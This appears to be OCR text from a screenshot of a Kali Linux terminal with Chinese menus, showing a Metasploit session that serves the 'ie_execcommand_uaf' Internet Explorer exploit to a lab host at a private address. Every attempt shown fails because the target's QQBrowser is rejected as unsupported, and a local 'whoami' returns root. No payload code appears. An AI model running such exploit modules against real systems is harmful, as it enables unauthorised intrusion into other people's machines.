 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Server started.
msf exploit(windows/browser/ie_execcommand_uaf) > [*] 192.168.61.167   ie_execco
mmand_uaf - Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/63.0.3239.26 Safari/537.36 Core/1.63.5478.400 QQBrowser/10.1.1550.
400
[-] 192.168.61.167   ie_execcommand_uaf - Browser not supported, sending a 404:
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/63.0.3239.26 Safari/537.36 Core/1.63.5478.400 QQBrowser/10.1.1550.400
[*] 192.168.61.167   ie_execcommand_uaf - Mozilla/5.0 (Windows NT 6.1; WOW64; Tr
ident/7.0; rv:11.0) like Gecko Core/1.63.5478.400 QQBrowser/10.1.1550.400
[-] 192.168.61.167   ie_execcommand_uaf - Browser not supported, sending a 404:
Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Core/1.63.5
478.400 QQBrowser/10.1.1550.400
whoami
[*] exec: whoami
root
msf exploit(windows/browser/ie_execcommand_uaf) >
[*] 192.168.61.167   ie_execcommand_uaf - Mozilla/5.0 (Windows NT 6.1; WOW64; Tr
ident/7.0; rv:11.0) like Gecko Core/1.63.5478.400 QQBrowser/10.1.1550.400
[-] 192.168.61.167   ie_execcommand_uaf - Browser not supported, sending a 404:
Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Core/1.63.5
478.400 QQBrowser/10.1.1550.400